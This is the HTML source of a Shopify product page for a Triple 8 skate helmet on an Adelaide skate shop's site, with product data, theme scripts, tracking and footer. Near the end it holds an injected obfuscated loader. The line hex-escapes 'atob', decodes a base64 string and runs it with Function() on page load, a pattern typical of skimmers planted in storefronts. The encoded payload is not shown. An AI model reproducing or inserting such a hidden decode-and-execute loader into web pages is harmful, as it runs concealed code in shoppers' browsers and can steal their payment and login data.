8","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":false,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM","public_title":"SMALL\/MEDIUM","options":["SMALL\/MEDIUM"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83625","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331721278,"title":"LARGE\/XLARGE","option1":"LARGE\/XLARGE","option2":null,"option3":null,"sku":"T83626","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE","public_title":"LARGE\/XLARGE","options":["LARGE\/XLARGE"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83626","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","options":["Size"],"media":[{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","width":500},{"alt":null,"id":20792342118534,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2190,"width":2190,"src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"},"aspect_ratio":1.0,"height":2190,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439","width":2190}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e"}
</div>

<script>
  
  // Dynamically hide the unavailable variants.
  $(document).on('ready', function(){
    
    var productData = {"id":2093812777022,"title":"Triple 8 THE Certified Helmet SS Purple Gloss","handle":"triple-8-the-certified-helmet-ss-purple-gloss","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2021-11-12T22:49:50+10:30","created_at":"2019-04-04T11:26:06+10:30","vendor":"Triple 8","type":"HELMETS","tags":["BLACKFRIDAY10","Brand: Triple 8","Discounty - 20231120040053","Discounty - 20231120040453","EPS Hard Foam","FLASHSALE10","HELMETS","Protective","Syncio","Triple 8","Type: Certified Helmet","Type: THE Certified Helmet"],"price":9810,"price_min":9810,"price_max":9810,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331688510,"title":"SMALL\/MEDIUM","option1":"SMALL\/MEDIUM","option2":null,"option3":null,"sku":"T83625","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":false,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM","public_title":"SMALL\/MEDIUM","options":["SMALL\/MEDIUM"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83625","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331721278,"title":"LARGE\/XLARGE","option1":"LARGE\/XLARGE","option2":null,"option3":null,"sku":"T83626","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE","public_title":"LARGE\/XLARGE","options":["LARGE\/XLARGE"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83626","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","options":["Size"],"media":[{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","width":500},{"alt":null,"id":20792342118534,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2190,"width":2190,"src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"},"aspect_ratio":1.0,"height":2190,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439","width":2190}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e"};
    
	var variants = productData.variants;
    if(variants.length > 1){
      var varientField = $('.single-option-selector');

      for(var v = 0; v < variants.length; v++){
        if(!variants[v].available){
          var val = v + 1;
          varientField.find('option:nth-child('+val+')').addClass("jac-hidden");
        }
      }

      // If currently selected variant is unavailable, reselect variant.
      if(!variants[varientField.prop('selectedIndex')].available){
        varientField.val(varientField.find('option:not("jac-hidden")').val());
      }
  }
  });
</script>

        <div id="mf_container"></div>
		
        
        <ul style='display:none' id="popups">
          
          
          
<!--            -->
        </ul>
        <div id="pop-one" class="product-page-popup" style="display: none"></div>
        <div id="pop-two" class="product-page-popup" style="display: none"></div>
        <div id="pop-three" class="product-page-popup" style="display: none"></div>
        <div id="pop-four" class="product-page-popup" style="display: none">
          <div id="evm-form"></div>
			<script src="https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/embed.js" data-shop-id="da-klinic-online.myshopify.com" data-form-id="1375" type="text/javascript"></script>
            <script>
                var i = 0;
                $("#jac-price-match-form").click(function() {
                  if (i == 0){
                          $( "<p>Please fill in the above information for the product for us to price match. Our customer service team will verify the price match and send a link for payment within 24 hours. Click here for full Price Match terms and conditions.</p>\
                    <p>The price match must be for an identical, in stock item and includes\
                    competitor delivery fees. The competitor must be an Australian Retailer\
                    and does not include Ebay Auctions.</p>" ).insertAfter( "#sjfb-fields textarea" );
                  }
                  i++;
                });
            </script>
		</div>
        
      </div>

      <div class="rte">
      <p><strong><span>The Holy Grail of Comfort and Protection</span> </strong></p>
<p>The FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.</p>
<ul>
<li>Dual Certified: Complies with Australian AS/NZS &amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, <span>Complies with AS/NZS 2063 - Bicycle Helmets</span>
</li>
<li>Includes 2 sets of Sweatsaver liners to customize fit</li>
</ul>
<p> <img src="https://cdn.shopify.com/s/files/1/2202/4957/files/888helmet2_large.gif?v=1538026249" alt=""></p>
      </div>
      
      <div class="desc">
        <div class="share-icons">
  <span class="share-text">SHARE:</span>
  <a href="//www.facebook.com/sharer.php?u=https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss" class="facebook" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
  <a href="//twitter.com/home?status=https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss via @https://twitter.com/daklinic" title="Share on Twitter" target="_blank" class="twitter"><i class="fa fa-twitter fa-2x"></i></a>
  
  <a target="blank" href="//pinterest.com/pin/create/button/?url=https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss&amp;media=http://daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_1024x1024.png?v=1742785438" title="Pin This Product" class="pintrest"><i class="fa fa-pinterest fa-2x"></i></a>
  
  
  
</div>
      </div>
    </div>

    
  </div>
  <div class="clear"></div>
  
  <div id="related" class="bottom-related">
    <!-- Solution brought to you by Caroline Schnapp -->
<!-- See this: http://wiki.shopify.com/Related_Products -->








<h4 style="text-align: center;"><a href="/collections/helmets">More in this Collection</a></h4>
<ul class="related-products desktop-12">
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/helmets/products/triple-8-skate-helmet-ss-black-rubber-w-red-liner" title="Triple 8 Skate Helmet SS Black Rubber w Red Liner">
        <img src="//daklinic.com/cdn/shop/products/Brainsaver-with-Sweatsaver-Liner-Black-Rubber1-500x500_large.jpg?v=1742788214" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/helmets/products/triple-8-skate-helmet-ss-all-black-rubber" title="Triple 8 Skate Helmet SS All Black Rubber">
        <img src="//daklinic.com/cdn/shop/products/Briansaver-with-Sweatsaver-Liner-Black-Rubber-417x500_grande_1__clipped_rev_1_large.jpeg?v=1742788218" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/helmets/products/triple-8-the-certified-helmet-ss-shaved-ice" title="Triple 8 THE Certified Helmet SS Shaved Ice">
        <img src="//daklinic.com/cdn/shop/products/Shaved_Ice_large.jpg?v=1742786428" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/helmets/products/triple-8-skate-helmet-ss-blue-fade" title="Triple 8 Skate Helmet SS Blue Fade">
        <img src="//daklinic.com/cdn/shop/products/blue-fade-websize-500x500_large.png?v=1742788213" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  
  
</ul>


  </div>	
  <div class="clear"></div>
  

  <div id="looked-at" class="desktop-12 mobile-hide">
    <div id="recently-viewed-products" class="collection clearfix" style="display:none">
  <h4>You also Viewed</h4>
</div>


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
<div id="product-${handle}" class="desktop-2 tablet-1 mobile-half">
  <div class="image">
    <a href="${url}" class="cy">
      <img src="${Shopify.resizeImage(featured_image, "medium")}" />
  </a>
  </div>
  </div>
</script>


<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  // Including jQuery conditionnally.
  if (typeof jQuery === 'undefined') {
    document.write("\u003cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1\/jquery.min.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    document.write('<script type="text/javascript">jQuery.noConflict();<\/script>');
  }

  // Including api.jquery.js conditionnally.
  if (typeof Shopify.resizeImage === 'undefined') {
    document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
  }

  //]]>
</script>

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  Shopify.Products.showRecentlyViewed( { howManyToShow:6 } );

  //]]>
</script>

<style>

  /* Some styles to get you started */

  .collection {
    clear: both;
    padding-top: 20px;
  }

  .collection .product {
    float: left;
    text-align: center;
    margin-bottom: 0;
    padding: 0;
    position: relative; /* used to display absolutely positioned sale tag */
    overflow: hidden;
  }

  .collection .product.last {
    margin-right: 0;
  }

  .collection .product .image {
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    overflow: hidden;
  }

  .collection .product .cy {
    display: block;
    margin: 0 auto;
  }

  .collection .product .image img {
  }

  .collection .product .title {
    display: block;
    line-height: 16px;
    font-size: 12px;
    font-weight: 700;
  }

  .collection .product .price {
    display: block;
    line-height: 16px;
    font-size: 11px;
    font-weight: normal;
  }

  /* new clearfix */
  .clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }
  * html .clearfix             { zoom: 1; } /* IE6 */
  *:first-child+html .clearfix { zoom: 1; } /* IE7 */

</style>
  </div>
</div>

<script>
  document.title = "Triple 8 THE Certified Helmet SS Purple Gloss";
</script>


<style>
  

    
  
  
  .add { margin-left: 20px; }
  
</style>


</div>
  <script text="text/javascript">
    var _learnq = _learnq || [];

    var item = {
      Name: "Triple 8 THE Certified Helmet SS Purple Gloss",
      ProductID: 2093812777022,
      Categories: ["HELMETS","INLINE SKATES PROTECTIVE GEAR","Latest Products","PROTECTIVE GEAR","protective gear helmets","protective gear helmets","ROLLER SKATING PROTECTIVE GEAR","roller skating protective gear helmets","Sale Products","SCOOTERS PROTECTIVE GEAR","scooters protective gear helmets","SKATEBOARDING PROTECTIVE GEAR","skateboarding protective gear helmets","Triple 8"],
      ImageURL: "https://daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_grande.png?v=1742785438",
      URL: "https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss",
      Brand: "Triple 8",
      Price: "$98.10",
      CompareAtPrice: "$109.00"
    };

    _learnq.push(['track', 'Viewed Product', item]);
    _learnq.push(['trackViewedItem', {
      Title: item.Name,
      ItemId: item.ProductID,
      Categories: item.Categories,
      ImageUrl: item.ImageURL,
      Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Price: item.Price,
        CompareAtPrice: item.CompareAtPrice
      }
    }]);
  </script>  
      </div>
      
    </div>  <!-- close the page-wrap class -->
    <div id="shopify-section-footer" class="shopify-section">   
  <div id="newsletter">
    <div class="row">
     <div class="jac-footer-red-logo-div">
       <a href="/">
          <img style="width:268px;padding:15px 15px 15px 10px;" src="//cdn.shopify.com/s/files/1/2458/4047/files/logo-red.png?621155154099442044" alt="logo-red">        
       </a>
     </div>
     <div class="jac-footer-newsletter-title">
       <div>
         <span style="font-size:23px;letter-spacing:0px;text-shadow:.5px 0px 0px black;">DA KLINIC NEWSLETTER SIGNUP</span>
         <br>
         <span style="font-size:15px;color:#666666">FOR LATEST RELEASES, EXCLUSIVES & DISCOUNTS</span>
       </div>
     </div>
     <div class="jac-newsletter-wrapper"> 
       
		<div class="klaviyo-form-MFkazk"></div>
    </div> 

    </div>
  </div>  
  

<footer class="hideThis" style="min-height:350px;">
  <div class="row">
          
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>CUSTOMER SERVICE</h4>
      </div>
      <ul >
        
        <li><a href="/pages/contact-information" title="">CONTACT US</a></li>
        
        <li><a href="/pages/returns" title="">RETURNS</a></li>
        
        <li><a href="/pages/brands" title="">BRANDS</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>MY ACCOUNT</h4>
      </div>
      <ul >
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">MY ACCOUNT</a></li>
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">ORDER HISTORY</a></li>
        
        <li><a href="#swym-wishlist" title="">WISHLIST</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>INFORMATION</h4>
      </div>
      <ul >
        
        <li><a href="/pages/about-us" title="">ABOUT US</a></li>
        
        <li><a href="/pages/deliveries" title="">SHIPPING</a></li>
        
        <li><a href="/pages/privacy" title="">PRIVACY POLICY</a></li>
        
        <li><a href="/pages/general-information" title="">GENERAL INFORMATION</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">
        <h4>CONTACT US</h4>
      </div>
      <p>SPECIALISING IN PRODUCTS LIKE ROLLERSKATES, SKATEBOARDS, SCOOTERS, INLINE SKATES, AUSTRALIAN HIP HOP, GUYS &amp; GIRLS CLOTHING, SHOES, HEELYS, CD&#x27;S &amp; RECORDS AND SO MUCH MORE. WE TRULY ARE THE ONE STOP SHOP. </p><p></p><p><strong>SHOP P017 UPPER GROUND </strong></p><p><strong>THE MYER CENTRE</strong></p><p><strong>RUNDLE MALL</strong></p><p><strong> ADELAIDE, SA 5000</strong></p><p></p><p><strong>PHONE: (08) 8212 0028</strong></p>
    </div>
     
         
  </div>
  
  <style>
    
    .jac-footer-red-logo-div{float:left;height:110px;text-align:left;}
    .jac-footer-newsletter-title{vertical-align:middle;display:inline-block;line-height:18px;font-weight:1000;}
    .jac-newsletter-wrapper{height:100%;}
    .jac-subscribe-button{font-weight:bold!important;font-size:14px;color:#cc0000}
    
    #newsletter{    
      background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/footer-background.png?14454534142579161023);
    }
    #social-icons{display:none;}
    
    footer h4{
      border-top:1px solid #666666;
      padding-top:15px;
      padding-bottom:15px;
    }
    
    footer ul{
      color:red;
      margin-left:16px;
      font-weight:bold;
      font-size:12px;
      line-height:3em;
    }
    
    
    
    @media screen and (min-width: 1680px){
      .jac-newsletter-wrapper{width: 45%;}
      .jac-newsletter-email{width:72%!important;}
    }
    @media screen and (min-width: 980px) and (max-width: 1680px){
      .jac-newsletter-wrapper{width: 42%;} 
      .jac-newsletter-email{width:65%!important;}
    }
    @media screen and (max-width: 1220px){
      .jac-footer-red-logo-div{display:none;}
      .jac-newsletter-wrapper{width:50%;}
    }
    
    @media screen and (max-width: 980px){
/*       #newsletter{display:none;} */
      footer ul{list-style:none;}
      #newsletter{
        background-size: 180% 100%;
      }
      .jac-footer-newsletter-title{width:100%;text-align:center;}
      .jac-newsletter-wrapper{width:100%!important;}
    }
    @media screen and (min-width: 980px){
      footer ul{list-style:square;}
      #newsletter{
        background-size: 100% 100%;
        line-height:110px;
        max-height:110px;        
      }
      .jac-newsletter-wrapper{display:inline-block;vertical-align: middle;}
      .jac-subscribe-button{margin-left:4%;width:130px;}
    }
    
    .jac-insta-trim{height:250px!important;overflow:hidden;}
  </style>
  
  
  <div class="clear"></div>
  <div style="padding-top:45px;" class="sub-footer row">
    <div style="color:#737373;font-weight:bold;" class="desktop-6 tablet-3 mobile-3 left-side">
      &copy; COPYRIGHT 2026 DA KLINIC | ALL RIGHTS RESERVED 
<!--       <a href="/" title="">Da Klinic Online | Skate Specialists</a> | -->
<!--       <a href="//www.weareunderground.com/" target="_blank" title="Shopify themes">Shopify Theme</a> by Underground
      <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a> -->
    </div>
    <div class="desktop-6 tablet-3 mobile-3 right-side">
      <a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="color:#cc0000;font-size:22px;"></i></a>
      <a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="color:#cc0000;font-size:25px;padding-left:10px;"></i></a>
      <a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
      <a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
<!--       
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/unionpay-38c64159.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" />
         -->
    </div>  
  </div>
</footer>
  
<script>
  
  // Recognize the active header link
  $(document).ready(function(){
   
    setTimeout(function() { 
      
      // The site uses relative paths for hrefs
      var currentLocation = window.location.pathname;
      
      if(currentLocation != "/" && currentLocation != "/collections") { // Exclude the home page and collections page
        
        // Prepare the string if necessary
        if(currentLocation.match(/\//g).length == 3){ // Current page is filtering by multiple collections/tags/brands
          
          // Strip off brand tags, where brand is denoted by a collection + individual tag.
          var brandIndex = currentLocation.indexOf('+');
          if(brandIndex != -1) {
            currentLocation = currentLocation.substring(0, brandIndex);
          }
          
          // Uppercase the final portion of the link
          var lastSlash = currentLocation.lastIndexOf('/');
          var finalPortion = currentLocation.substring(lastSlash).toUpperCase();
          currentLocation = currentLocation.substring(0, lastSlash) + finalPortion; // Replace the last portion with uppercase
         
          // If no menu found for the current URL, it is likely a brand which cant be found in the header menu so strip off the collection and try again
          if(!$('.jac-header-menu-item [href^="'+ currentLocation +'"]').length){
           	 currentLocation = currentLocation.substring(0, currentLocation.lastIndexOf('/'));
          }
        }                

        var currentMenuItem = $('.jac-header-menu-item [href^="'+ currentLocation +'"]'); 

        // Find the parent and add identifying class
        var currentParent = currentMenuItem.closest('.jac-header-menu-item')
        currentParent.addClass('da-active');
        
      } else if(currentLocation == "/collections") { // Brand Menu reuses the /collections page where /collections is present in all URLs.
        $('[data-title="BRANDS"]').addClass('da-active');
      }
    }, 1000);
  	
    // Hide thirdy party popup until ready to prevent styling idiosyncrasies
    setTimeout(function() { 
      	$('#jac-price-match-form').css("display", "block");
    }, 2500);
  });
  
  $( '.instagram-image' ).ready(function() {
    $(".instagram-user-feed").css('display', 'none');
        setTimeout(function(){
            $(".all-fifth").addClass('jac-insta-trim');
            $(".instagram-user-feed").css('display', 'block');  
     }, 800);
  });
</script>

</div>
<script>let _0x85eb59 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x85eb59))();</script>

</div>
  </div> <!-- close the shifter-page class -->

  
  
  
  
  <a href="#" class="scrollup"><i class="icon-chevron-up icon-2x"></i></a>

  <!-- Begin Recently Viewed Products -->
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    // Including api.jquery.js conditionnally.
    if (typeof Shopify.resizeImage === 'undefined') {
      document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    }
    //]]>
  </script>
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

  
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    Shopify.Products.recordRecentlyViewed();
    //]]>
    $('input, textarea').placeholder();
  </script>
    
